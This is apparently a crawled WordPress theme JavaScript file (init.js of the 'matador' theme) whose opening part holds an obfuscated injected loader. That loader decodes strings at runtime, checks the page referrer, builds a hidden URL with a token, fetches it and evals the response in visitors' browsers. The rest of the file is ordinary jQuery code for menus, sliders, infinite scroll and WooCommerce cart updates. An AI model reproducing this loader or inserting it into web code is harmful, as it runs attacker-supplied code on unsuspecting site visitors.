h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/themes/matador/js/init.js?ver=1.6
body_size: 9637
content:
(function($) {
    "use strict";
    
    /*****
     * Define some useful variables...
     *****/
    var $masonryContainer = $('.loop-masonry');    
    
    /*****
     * Define some helpful functions...
     *****/
    function ts_lol() {
        // LOL
    }
    
    function ts_open_hover_menu(target, callback) {
        var wrap = $(target).closest('.ts-hover-menu-wrap');
        wrap.not(".inuse").addClass("active inuse");
        if(wrap.find('.main-nav-search-sub-menu').length) {
            wrap.find('input[type="text"]').focus();
            wrap.closest('.main-nav').not('.ts-on-search').addClass('ts-on-search normal');
        }
        if(typeof(callback) == "function") {
            callback();
        }
    }

    function ts_close_hover_menus() {
        $(".ts-hover-menu-wrap").not(".active").removeClass("inuse");
        $(".ts-hover-menu-wrap.active").removeClass("active");
        $('#main-nav').not('.normal').removeClass('ts-on-search ts-on-shop');
        $('#main-nav:not(.normal):not(.ts-on-search):not(.ts-on-shop)').addClass('normal');
    }
    
    function ts_all_resize_actions() {
        ts_fix_section_margins();
        if(ts_browserWidth() >= 1040) {
            $('#main-nav').css('display','');
        }
    }

    function ts_fix_section_margins() {  
        var ww = $('.wrap-inner').width();
        var w = $('#main-container').width();
        var margin = (ww - w) / 2;
        if(!$('#main').hasClass('fullwidth') && ($('#main').hasClass('no-sidebar')||$('#main').hasClass('sidebar-comments-right'))) {
            $('#ts-post-the-content > .ts-color-section-fullwidth, #ts-post-the-content > .ts-color-section-wrap-wrap .ts-color-section-fullwidth').each(function() {
                    $(this).css('margin-left', '-'+margin+'px').css('margin-right', '-'+margin+'px');
            });
        }
        
        var fItem = $('#ts-post-the-content > :first');
        var lItem = $('#ts-post-the-content > :last');
        
        if(fItem.hasClass('ts-edge-to-edge')) {
            $('#main-container-wrap').addClass('no-top-padding');
            fItem.addClass('no-top-margin');
        }
        
        if(lItem.hasClass('ts-edge-to-edge')) {
            $('#main-container-wrap').addClass('no-bottom-padding');
            lItem.addClass('no-bottom-margin');
        }
    }

    function ts_browserHeight() {
        return $( window ).height();
    }

    function ts_browserWidth() {
        return $(window).width();
    }

    function ts_wrapWidth() {
        return $('#wrap').width();
    }

    function ts_topWrapHeight(plus) {
        var add = (plus) ? plus : 0;
        return Number($('#top-wrap').outerHeight(true)) + Number(add);
    }
       
    function ts_update_mini_cart() {
        if($('#ts-top-nav-shop-total').length) {
            var timestamp = $.now();
            $('#ts-top-nav-shop-total').load(ts_ajax_vars.ajaxurl+'?timestamp='+timestamp, {'action':'ts_reload_mini_cart'});
        }
    }
    
    function ts_update_postviews() {
        if($('#ts-postviews').length) {
            var timestamp = $.now();
            var pid = $('#ts-postviews').attr('data-pid');
            var nonce = $('#ts-postviews').attr('data-nonce');
            $.post(ts_ajax_vars.ajaxurl+'?timestamp='+timestamp, {'action':'ts_update_postviews','pid':pid,'nonce':nonce});
        }
    }

    function ts_email(a, b, c) {
        var text;  
        var tg='<';
        var at='@';
        var dest=a+at+b;
        text = (c=='' || !c) ? dest : c;
        document.write(tg+'a hr'+'ef="mai'+'lto:'+dest+'">'+text+tg+'/a>');
    }

    function ts_isRTL() {
        var isRTL = $('body').hasClass('rtl') ? true : false;
        return isRTL;
    }
    
    function ts_is_iPad() {
        var isiPad = navigator.userAgent.match(/iPad/i) != null;
        return isiPad;
    }

    function ts_flexslider() {
        $('.entry .flexslider').imagesLoaded(function() {
            $(this).flexslider({
                smoothHeight: true,
                prevText: '<i class="fa fa-chevron-left"></i>',
                nextText: '<i class="fa fa-chevron-right"></i>',
                pauseOnAction: true,
                pauseOnHover: false
            });
        });
    }
    
    function ts_flexslider_screen_height_fix() {
        if($('#main-slider-wrap').hasClass('slider-screen-height')) {
            var abh = ($('body').hasClass('admin-bar')) ? 32 : 0;
            var tbh = ($('body').hasClass('ts-full-top-bar')) ? $('#top-bar-wrap').outerHeight(true) : 0;
            var h = ts_browserHeight() - abh - tbh;
            h = (h > 800) ? 800 : h;
            $('#main-slider-wrap').find('.ts-slider-item').css('height',h+'px').data('height',h);
            
            var ic = $('#main-slider-wrap').find('.ts-slider-item').size();
            if(ic * 40 + 60 > h) {
                $('#main-slider-wrap').find('.ts-main-flex-nav').addClass('no-paging');
            }
        }
    }
        
    function ts_inview_animations() {
        if(ts_browserWidth() > 900 && !device.tablet() && !device.mobile()) {
            $('.ts-progress-bar').on("inview", function() {
                var progress = $(this).attr('data-percentage');
                $(this).animate({'width':'+'+progress+'%'}, 500).unbind('inview');
            });
            
            $("[class*='ts-fade-in']").each(function() {
                var delay = $(this).attr('data-delay');
                delay = (delay) ? delay : 0;
                var fade_class, ani, all_classes;
                all_classes = 'ts-fade-in ts-fade-in-from-left ts-fade-in-from-right ts-fade-in-from-top ts-fade-in-from-bottom';
                if($(this).hasClass('ts-fade-in-from-top')) {
                    fade_class = 'ts-fade-in-from-top';
                    ani = {opacity:1,top:0};
                } else if($(this).hasClass('ts-fade-in-from-right')) {
                    fade_class = 'ts-fade-in-from-right';
                    ani = {opacity:1,right:0};
                } else if($(this).hasClass('ts-fade-in-from-bottom')) {
                    fade_class = 'ts-fade-in-from-bottom';
                    ani = {opacity:1,bottom:0};
                } else if($(this).hasClass('ts-fade-in-from-left')) {
                    fade_class = 'ts-fade-in-from-left';
                    ani = {opacity:1,left:0};
                } else {
                    fade_class = 'ts-fade-in';
                    ani = {opacity:1};
                }
                if($(this).hasClass('ts-fade-in') || ts_browserWidth() < 720) {
                    $(this).on("inview",function(){
                        if(delay) {
                            $(this).delay(delay).animate({opacity:1}, 700, function() {
                                $(this).removeClass(all_classes).unbind('inview');
                            });
                        } else {
                            $(this).animate({opacity:1}, 700, function() {
                                $(this).removeClass(all_classes).unbind('inview');
                            });
                        }
                    });
                } else {
                    $(this).on("inview",function(){
                        if(delay) {
                            $(this).delay(delay).animate(ani, 500, function() {
                                $(this).removeClass(all_classes).unbind('inview');
                            });
                        } else {
                            $(this).animate(ani, 500, function() {
                                $(this).removeClass(all_classes).unbind('inview');
                            });
                        }
                    });
                }
            });
        } else {
            $('.ts-progress-bar').each(function() {
                var progress = $(this).attr('data-percentage');
                $(this).css({'width':progress+'%'});
            });
            $(".ts-fade-in,.ts-fade-in-from-left,.ts-fade-in-from-right,.ts-fade-in-from-top,.ts-fade-in-from-bottom").each(function() {
                $(this).css({'opacity':1,'top':'auto','right':'auto','bottom':'auto','left':'auto'}).unbind('inview');
            });
        }
    }

    function ts_magnificPopup() {
        $('a.mfp-iframe').magnificPopup({type:'iframe'});
        $('a.mfp-image').magnificPopup({
            type:'image',
            mainClass: 'mfp-with-zoom'
        });
        $('.ts-mfp-gallery').each(function() {
            $(this).magnificPopup({
                delegate: 'a.ts-image-link',
                type: 'image',
                gallery: {
                    enabled:true,
                    preload: [0,1]
                },
                mainClass: 'mfp-with-zoom'
            });
        });
    }
        
    function resizeMasonryEntries() {
        var prefix = ($masonryContainer.hasClass('portfolio-entries')) ? 'portfolio-' : '';
        if(ts_browserWidth() > 720) {
            $masonryContainer.removeClass('destroy-isotope').isotope({
                resizable: false,
                itemSelector: '.entry',
                layoutMode: 'masonry',
                transformsEnabled: (ts_isRTL()) ? false : true,
                masonry: {
                    gutterWidth: 0
                }
            }).isotope('reLayout', function() {
                $masonryContainer.parent().find('.threshold-pending').addClass('threshold');
            }).addClass('isotoped');
        } else {
            if($masonryContainer.hasClass('isotoped')) {
                $masonryContainer.isotope('destroy').removeClass('isotoped').parent().find('.threshold-pending').addClass('threshold');
            }
        }
    }
        
    function SFArrows() {
        var dir = ($('body').hasClass('rtl')) ? 'left' : 'right';
        $('.main-nav > ul.sf-menu > li > ul.sub-menu li a.sf-with-ul').each(function(){
            $(this).append('<span class="sf-sub-indicator"><i class="fa fa-angle-'+dir+'"></i></span>');
        });	
        $('.main-nav > div > ul.sf-menu > li > ul.sub-menu li a.sf-with-ul').each(function(){
            $(this).append('<span class="sf-sub-indicator"><i class="fa fa-angle-'+dir+'"></i></span>');
        });	
    }
    
    /*****
     * Call some helpful functions...
     *****/
    ts_update_mini_cart();
    ts_fix_section_margins();
    ts_inview_animations();
    ts_flexslider();
	SFArrows();
	ts_update_postviews();
    
    /*****
     * Miscellaneous fixes
     *****/
    $(window).load(function() {
         $('body.single .share-options.vhidden').removeClass('vhidden');
    });
    
    if(ts_is_iPad()) {
        $('body').addClass('ts-ipad');
    }
    
    $('.ts-hover-menu-link').on('click', function(e) {
        var target = $(e.target);
        ts_open_hover_menu(e.target);
    });
    
    $('#top-bar .ts-searchform button').on('click', function() {
        var input = $('#top-bar .ts-searchform input');
        if($.trim(input.val()) == '' || !$('#top-bar .ts-searchform').hasClass('form-in-use')) {
            $('#top-bar .ts-searchform').addClass('form-in-use');
            input.focus();
            return false;
        }
    });
    $('#top-bar .ts-searchform input').on('focus', function() {
        $('#top-bar .ts-searchform').addClass('form-in-use');
    });
    $('#top-bar .ts-searchform input').on('blur', function() {
        setTimeout(function() {
            $('#top-bar .ts-searchform').removeClass('form-in-use');
        }, 250);
    });
    $('#top-bar > .middle-area').css('height', $('#top-bar').innerHeight() + 'px');
    
    $(document).on('click', function(e) {
        var target = $(e.target);
        if(!target.closest('.ts-hover-menu').length) {
            if(!target.is('input[name="Filedata"]')) {
                ts_close_hover_menus();
            }
        }
    });    
    
    $('.single-entry .post-password-form input[type="submit"]').addClass('button');
    
    if($('.ts-related-posts-on-single .entry').length < 1) {
        $('.ts-related-posts-on-single').remove();
    }
    
	/*****
	 * Responsive
	 *****/
	$(window).resize(function() {
        ts_all_resize_actions();
    });
	
    
    /*****
     * Sticky nav
     *****/
    if(jQuery('body').hasClass('ts-has-sticky-nav')) {
        $(window).scroll(function(){
            var nav_h = $('#nav').outerHeight();
            if ($(window).scrollTop() >= ts_topWrapHeight()) {
                //$('#main-nav').css('display', 'none').addClass('is-closed').removeClass('is-open');
                $('#ts-main-nav-inner-wrap').not('.stickied').addClass('stickied pos-fixed').fadeIn('fast');
                $('#nav').css('height', nav_h+'px').addClass('ts-contains-sticky-nav');
                var ww = $('html').width();
                var w = $('.wrap-inner').width();
                var margin = (ww - w) / 2;
                $('#ts-main-nav-inner-wrap.stickied').css('left', margin+'px').css('right', margin+'px');
            } else {
                $('#ts-main-nav-inner-wrap.stickied').removeClass('stickied pos-fixed');
                $('#nav').css('height', '').removeClass('ts-contains-sticky-nav');
            }
        });
    } 
    
    /*****
	 * Mobile Nav
	 *****/
	function ts_toggle_mobile_menu(action) {
        var _action = ($('#main-nav').hasClass('is-open') || action == 'open') ? 'open' : 'close';
        if($('#main-nav').hasClass('is-open')) {
            var back_to = $('#ts-main-nav-inner-wrap').attr('data-scrolltop');
            $('#main-nav').stop().slideUp('fast', function() {
                $(this).removeClass('is-open');
                if(back_to) {
                    $(window).scrollTop(back_to);
                    $('#ts-main-nav-inner-wrap').attr('data-scrolltop', '');
                }
            });
        } else {
            $('#main-nav').stop().slideDown('fast', function() {
                $(this).addClass('is-open');
            });
        }
	}
	$('#ts-top-mobile-menu').on('click', function() {
        var sticky_enabled = $('body').hasClass('ts-has-sticky-nav');
        var sticky_visible = $('#ts-main-nav-inner-wrap').hasClass('stickied');
        if(sticky_enabled && sticky_visible) {
            var _offset = $('#nav').offset();
            $('#ts-main-nav-inner-wrap').attr('data-scrolltop', $(window).scrollTop());
            $('html,body').scrollTop(_offset.top);
            ts_toggle_mobile_menu();
        } else {
            ts_toggle_mobile_menu();
        }
	});
    
    
    /*****
     * Fix image oembeds (eg. Flickr)
     * Why? In our functions file we wrap oembeds with a responsive div. 
     * Images don't need that, so we remove it here.
     *****/
    $('.ts-wp-oembed').not(':has(iframe)').not(':has(embed)').not(':has(object)').removeClass('fluid-width-video-wrapper');
    
    /*****
     * Flexslider
     *****/
    //ts_flexslider_screen_height_fix();
    $('.loop-slider-wrap .flexslider').imagesLoaded(function() {
        $(this).flexslider({
            smoothHeight: true,
            controlsContainer: '.ts-main-flex-nav',
            directionNav: true,
            prevText: '<i class="fa fa-chevron-left"></i>',
            nextText: '<i class="fa fa-chevron-right"></i>',
            pauseOnAction: true,
            pauseOnHover: false
        });
    });
    $('.loop-slider-wrap.flexslider').imagesLoaded(function() {
        $(this).flexslider({
            smoothHeight: true,
            controlsContainer: '.ts-main-flex-nav',
            directionNav: true,
            prevText: '<i class="fa fa-chevron-left"></i>',
            nextText: '<i class="fa fa-chevron-right"></i>',
            pauseOnAction: true,
            pauseOnHover: false
        });
    });
    $('#ts-news-ticker-wrap .flexslider').imagesLoaded(function() {
        $(this).flexslider({
            animation: "slide",
            animationLoop: true,
            itemWidth: 280,
            itemMargin: 20,
            prevText: '<i class="fa fa-chevron-left subtle-text-color"></i>',
            nextText: '<i class="fa fa-chevron-right subtle-text-color"></i>',
        });
    });
    
    /*****
     * Parallax
     *****/
    if(ts_browserWidth() > 900 && !device.tablet() && !device.mobile()) {
        //$('.ts-color-section-shortcode.parallax').parallax('50%',.6);
    }
    
    /*****
     * Infinite Scroll
     *****/
    function ts_infinite_scroll(element) {
        
        var infinite = $(element);
        
        infinite.find(".threshold").remove();
        infinite.find('.spinner').show();
        infinite.find(".alt-loader").hide();
        var qvars = $.parseJSON(infinite.find('.infinite-scroller-atts').text());
        var entries_container = infinite.parent().find('.entries');
        var timestamp = $.now();
        qvars.action = 'ts_load_infinite_blog';
        var attempt = (infinite.attr('data-attempt')) ? infinite.attr('data-attempt') : 0;
        attempt++;
        infinite.attr('data-attempt', attempt);
        var i_s_limit = (typeof qvars.infinite_scroll_limit !== 'undefined') ? qvars.infinite_scroll_limit : 100;
        infinite.attr('data-limit', i_s_limit);
        $.post(ts_ajax_vars.ajaxurl+'?timestamp='+timestamp, qvars, function(data) {
            var html_data = data;
            var entries = $(html_data).find('.loop').first().html();
            var entry_count = $(html_data).find('.post').length;
            var new_qvars_str = $(html_data).find('.infinite-scroller-atts').first().text();
            var new_qvars = $.parseJSON(new_qvars_str);
            if(new_qvars == null || typeof new_qvars.is_final === 'undefined' || entry_count < 1) {
                if(attempt > 1) {
                    console.log('Infinite Scroll complete.');
                } else {
                    console.log('Possible Infinite Scroll Error: please set a static "Posts page" (Settings > Reading)');
                }
                infinite.remove();
                return false;
            }
            infinite.find('.infinite-scroller-atts').text(new_qvars_str);
            if(entries_container.hasClass('loop-masonry') && ts_browserWidth() > 720) {
                $masonryContainer.isotope('insert', $(entries));
                setTimeout(function() {
                    $masonryContainer.isotope('reLayout');
                    if(new_qvars.is_final == 1) {
                        $('.infinite-scroller').unbind("inview").remove();
                    } else {
                        infinite.prepend('<div class="threshold"></div>');
                    }
                }, 1000);
            } else {
                entries_container.append(entries);
                if(new_qvars.is_final == 1) {
                    $('.infinite-scroller').unbind("inview").remove();
                } else {
                    infinite.prepend('<div class="threshold"></div>');
                }
            }
            var limit_reached = (infinite.hasClass('has-infinite-scroll-limit') && attempt >= i_s_limit) ? true : false; 
            if(ts_browserWidth() <= 720 || infinite.hasClass('ts-use-infinite-scroll-button') || limit_reached) {
                infinite.find(".alt-loader").show();
                infinite.find('.spinner').hide();
                $('.infinite-scroller').unbind("inview");
            }
            console.log('attempt: '+attempt+'; limit: '+i_s_limit+';');
            ts_magnificPopup();
            ts_flexslider();
            ts_inview_animations();
        });
    }
    if($('.infinite-scroller').length) {
        
        var infinite = $('.infinite-scroller').first();
        var infinite_button = infinite.find('.alt-loader .button');
        infinite_button.on('click', function() { ts_infinite_scroll(infinite); });
        if(ts_browserWidth() > 720 && !infinite.hasClass('ts-use-infinite-scroll-button')) {
            infinite.find(".alt-loader").hide();
            infinite.on("inview", '.threshold', function() { ts_infinite_scroll(infinite); });
        } else {
            infinite.find('.spinner').hide();
        }
    }
    
    /*****
     * Featured photo captions on single pages
     *****/
    $('.single-entry .ts-featured-media-gallery .fp-caption-wrap').each(function() {
        var h = $(this).height();
        $(this).data('height', h).css("height",'0px').addClass('closed');
    }); 
    
    $('.single-entry .ts-featured-media-gallery').hover(
        function() {
            var h = $(this).find('.fp-caption-wrap').data('height');
            $( this ).find('.fp-caption-wrap').stop().animate({height:h+'px'});
        }, function() {
            $( this ).find('.fp-caption-wrap').stop().animate({height:'0px'});
        }
    );
    
    /*****
     * Smooth Page Scroll
     *****/
    if($('body').hasClass('smooth-page-scroll')) {
        addEvent("mousedown",smooth_page_scroll_mousedown);
        addEvent("mousewheel",smooth_page_scroll_wheel);
        smooth_page_scroll_init();
    } 
    
    /*****
     * WooCommerce
     *****/
    $('#woo-product-tabs li.reviews').on('click', function() {
        $('#review_form_wrapper').removeClass('hidden').find('p.stars span a').each(function() {
            $(this).html('<em>'+$(this).text()+'</em>');
        });
    });
    $('.products .ts-loop-product-top .add_to_cart_button.added').each(function() {
        $(this).closest('.product').addClass('in-cart');
    });
    /* woocommerce pre 2.3 */
    $('body.woocommerce-less-than-2dot3').on('adding_to_cart', function(a, b, c) {
        var pid = c.product_id.replace(/[^0-9.]/g, "")
        $(this).attr('data-currently-adding', pid);
        $('.products .post-'+pid).addClass('adding-to-cart');
        var the_button = $('.products .post-'+pid+' .add_to_cart_button');
        var add_to_cart_button_text = the_button.text();
        var add_to_cart_button_href = the_button.attr('href');
        the_button.attr('data-text', add_to_cart_button_text).attr('data-href', add_to_cart_button_href).attr('href', 'javascript:void(0)').css('opacity','.7').html('<i class="fa fa-cog fa-spin"></i>');
    });
    $('body.woocommerce-less-than-2dot3').on('added_to_cart', function(event, param1, param2) {
        var pid = $(this).attr('data-currently-adding');
        $(this).attr('data-currently-adding', '');
        $('.products .post-'+pid).removeClass('adding-to-cart').addClass('ts-in-cart');
        var button = $('.products .post-'+pid+' .add_to_cart_button');
        var add_to_cart_button_text = button.attr('data-text');
        var add_to_cart_button_href = button.attr('data-href');
        button.html('<i class="fa fa-check"></i>').attr('href', add_to_cart_button_href).css('opacity','');
        ts_update_mini_cart();
    });
    /* woocommerce 2.3+ */
    $('body.woocommerce-2dot3-plus .products .add_to_cart_button').on('click', function() {
        var pid = $(this).attr('data-product_id');
        $('body').attr('data-currently-adding', pid);
    });
    $('body.woocommerce-2dot3-plus').on('adding_to_cart', function() {
        var pid = $(this).attr('data-currently-adding');
        $('.products .post-'+pid).addClass('adding-to-cart');
        var the_button = $('.products .post-'+pid+' .add_to_cart_button');
        var add_to_cart_button_text = the_button.text();
        var add_to_cart_button_href = the_button.attr('href');
        the_button.attr('data-text', add_to_cart_button_text).attr('data-href', add_to_cart_button_href).attr('href', 'javascript:void(0)').css('opacity','.7').html('<i class="fa fa-cog fa-spin"></i>');
    });
    $('body.woocommerce-2dot3-plus').on('added_to_cart', function(event, param1, param2) {
        var pid = $(this).attr('data-currently-adding');
        $(this).attr('data-currently-adding', '');
        $('.products .post-'+pid).removeClass('adding-to-cart').addClass('ts-in-cart');
        var button = $('.products .post-'+pid+' .add_to_cart_button');
        var add_to_cart_button_text = button.attr('data-text');
        var add_to_cart_button_href = button.attr('data-href');
        button.html('<i class="fa fa-check"></i>').attr('href', add_to_cart_button_href).css('opacity','');
        ts_update_mini_cart();
    });
    $('#shiptobilling-checkbox').change(function() {
        if($(this).is(':checked')) {
            $('.shipping_address').addClass('hidden');
        } else {
            $('.shipping_address').removeClass('hidden');
        }
    });
    
    /*****
     * Share post
     *****/
    $('a.share-pop').click(function() {
        window.open($(this).attr('href'), '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');
        return false;
    });
    
    /*****
     * Smooth Scroll
     *****/
    var ts_smoothScrollOffset = ($('body').hasClass('admin-bar')) ? 32 : 0;
    var ts_smoothScrollOffset_plus = ($('body').hasClass('ts-has-sticky-nav')) ? Number(ts_smoothScrollOffset) + 50 : ts_smoothScrollOffset;
    $('a.smoothscroll-up').smoothScroll();
    $('a.smoothscroll').smoothScroll({
        offset: -ts_smoothScrollOffset_plus
    });
    $('a#ts-back-to-top').smoothScroll({offset: -ts_smoothScrollOffset});
    $('a.reviews-smoothscroll').smoothScroll({
        offset: -ts_smoothScrollOffset_plus,
        beforeScroll: function () {
            $('#woo-product-tabs li.reviews').click();
        }
    });
    
    /*****
     * Magnific Popup
     *****/
    if($.magnificPopup) {
        ts_magnificPopup();
    }
    
    
    /*****
     * Masonry
     *****/
    $masonryContainer.imagesLoaded(function() {
        resizeMasonryEntries();
    });
    $(window).resize(function() {
        resizeMasonryEntries();
    });
    
    if(ts_isRTL()) {
        $.Isotope.prototype._positionAbs = function( x, y ) {
            return { right: x, top: y };
        };
    }
        
    /*****
     * Toggles
     *****/
    $('.toggles-wrapper .accordion-block').each(function() {
        $(this).find('.tab-head').each(function(i) {
            if($(this).hasClass('open')) {
                $(this).find('.flexible-map').addClass('mapped');
            }
            $(this).click(function(){
                var open_icon = $(this).closest('.tog-acc-wrapper').data('open-icon');
                var closed_icon = $(this).closest('.tog-acc-wrapper').data('closed-icon');
                if($(this).hasClass('active')) {
                    $(this).removeClass('active').find('i').removeClass(open_icon).addClass(closed_icon)
                    .parent().siblings().slideUp(250).end().removeClass('open');
                } else {
                    $(this).addClass('active').find('i').removeClass(closed_icon).addClass(open_icon)
                        .parent().siblings().slideDown(250).end().addClass('open');
                    $(this).parent().reloadMaps();
                }
            });
        });
    });
        
    /*****
     * Accordion
     *****/
    $('.accordion-wrapper .accordion-block').each(function() {
        $(this).find('.tab-head').each(function(i) {
            if($(this).hasClass('open')) {
                $(this).find('.flexible-map').addClass('mapped');
            }
            $(this).click(function(){
                var open_icon = $(this).closest('.tog-acc-wrapper').data('open-icon');
                var closed_icon = $(this).closest('.tog-acc-wrapper').data('closed-icon');
                if($(this).hasClass('active')) {
                    $(this).removeClass('active').find('i').removeClass(open_icon).addClass(closed_icon)
                    .parent().siblings().slideUp(250).end().removeClass('open');
                } else {
                    $(this).parent().siblings().find('.tab-head').removeClass('active')
                        .find('i').removeClass(open_icon).addClass(closed_icon);
                    $(this).parent().siblings().find('.tab-body').slideUp(250).end().removeClass('open');
                    $(this).addClass('active').find('i').removeClass(closed_icon).addClass(open_icon)
                        .parent().siblings().slideDown(250).end().addClass('open');
                    $(this).parent().reloadMaps();
                }
            });
        });
    });
    
    /*****
     * Tabs
     *****/
    $(function(){
        $(".tab-widget .tab-header").each(function(){
            $(this).find("li").each(function(e){
                $(this).click(function(){
                    $(this).addClass("active").siblings().removeClass("active")
                        .parents(".tab-widget").find(".tab-context")
                        .hide().end().find(".tab-context:eq("+e+")").fadeIn(250, function() {                        
                            $(this).reloadMaps();                        
                        });
                });
            });
        });
        $(".tab-widget").each(function(){
            var e=0;
            $(this).find(".tab-context.visible").each(function(t){e++});
            if(e<1){$(this).find(".tab-context").first().addClass("visible").find('.flexible-map').addClass('mapped')}
        });
    });
    
    
    /*****
     * Superfish
     *****/ 
    var superfish_options = {
        popUpSelector: 'ul.sub-menu,ul.children,.sf-mega',
         delay:  200,
         cssArrows:    false,
         speed: 'fast',
         animation:   {opacity:'show'},
         onBeforeShow: function() {
            if($(this).hasClass('invert')) return false;
            var secondary = ($(this).parent().parent().hasClass('sf-menu')) ? true : false;
            var offset = $(this).parent().offset();
            if (typeof offset === 'undefined') {
                // do nothing
            } else {
                var dir = (ts_isRTL()) ? 'left' : 'right';
                var _o = ts_wrapWidth() - offset.left + ((ts_browserWidth() - ts_wrapWidth())/2);
                var o = (secondary) ? _o : _o - $(this).parent().outerWidth();
                if(o < $(this).outerWidth()) {
                    if(secondary) {
                        $(this).css(dir, '-'+(Math.abs(ts_wrapWidth() - offset.left + ((ts_browserWidth() - ts_wrapWidth())/2) - $(this).parent().width() - 10))+'px');
                    } else {
                        $(this).addClass('invert');
                    }
                }
            }
         },
         onHide: function() {
            $(this).removeClass('invert').css('right', '');
         }
    };
    $(".main-nav .sf-menu").superfish(superfish_options);
	
	/*****
     * Main Menu Fix
     * (for when two top level items are active)
     *****/
    var active_menu_items = $('.main-nav > ul > li[class*="current"]');
    var active_ancestor_menu_items = $('.main-nav > ul > li.current-page-ancestor');
    var active_menu_items_count = active_menu_items.length;
    var active_ancestor_menu_items_count = active_ancestor_menu_items.length;
    if(active_menu_items_count < 1) {
        $('.main-nav > ul > li.ts-has-mega-menu').each(function() {
            if($(this).find('li.menu-item[class*="current"]').length >= 1) {
                $(this).addClass('current-page-parent');
                return false;
            }
        });
    } else if (active_menu_items_count > 1) {
        active_menu_items.addClass('ts-active-menu-item no-transitions');
        // first, see if one is an ancestor. 
        // if so, remove the "current" class from that one
        if(active_ancestor_menu_items_count < active_menu_items_count) {
            $('.main-nav > ul').find('.ts-active-menu-item.current-page-ancestor').first().alterClass('current*').removeClass('ts-active-menu-item');
        }
        $('.main-nav > ul').find('.ts-active-menu-item:not(:first)').alterClass('current*');
    }
    
    $('.main-nav li ul').each(function() {
        var active_children = $(this).find('> li[class*="current"]').length;
        var current_menu_item = $(this).find('> li.current-menu-item').length;
        if(current_menu_item == 1) {
            $(this).find('> li[class*="current"]').not('.current-menu-item').alterClass('current*');
        } else {
            $(this).find('> li[class*="current"]:not(:first)').alterClass('current*');
        }
    });
	
	
    /*****
     * Top Stuff Search
     *****/
    if($('.top-stuff-search-link').length) {
        $('.top-stuff-search-link').on('click', function() {
            var search = $(this).parent().find('.search-pocket-wrap');
            ts_open_hover_menu(search, function() {
                search.find('input[type="text"]').focus();
            });
        });
    }
	
    /*****
     * UberMenu
     *****/
    if($('body').hasClass('ts-override-ubermenu-styling')) {
        $('.ubermenu-nav > li > .ubermenu-submenu-align-full_width').each(function() {
